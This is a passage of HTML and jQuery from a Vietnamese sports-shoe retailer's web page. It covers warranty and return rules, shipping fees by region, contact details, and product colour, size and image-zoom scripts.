th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer">  <button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333",  "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var 